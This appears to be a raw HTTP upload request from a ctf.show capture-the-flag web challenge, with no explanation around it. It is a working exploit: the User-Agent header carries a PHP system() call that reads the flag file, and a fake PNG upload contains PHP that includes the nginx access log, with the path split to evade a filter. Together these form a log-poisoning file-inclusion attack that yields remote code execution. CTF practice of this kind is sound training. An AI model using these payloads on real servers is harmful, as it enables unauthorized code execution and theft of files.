 1 POST /upload.php HTTP/1.1
2 Host: 5e3d71c2-8831-446d-bbb1-76753459cb4d.challenge.ctf.show
3 Content-Length: 230
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: <?php system("nl ../fl*")?>
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX1xYjSu6cgMjOjWK
8 Origin: http://5e3d71c2-8831-446d-bbb1-76753459cb4d.challenge.ctf.show
9 Referer: http://5e3d71c2-8831-446d-bbb1-76753459cb4d.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: UM_distinctid=17c30924ae1ff-05f37925fcf454-b7a1a38-e1000-17c30924ae277; td_cookie=855592377
13 Connection: close
14
15 ------WebKitFormBoundaryX1xYjSu6cgMjOjWK
16 Content-Disposition: form-data; name="file"; filename="small.png"
17 Content-Type: image/png
18
19 <?=include"/var/lo"."g/nginx/access.lo"."g""?>
20
21 ------WebKitFormBoundaryX1xYjSu6cgMjOjWK--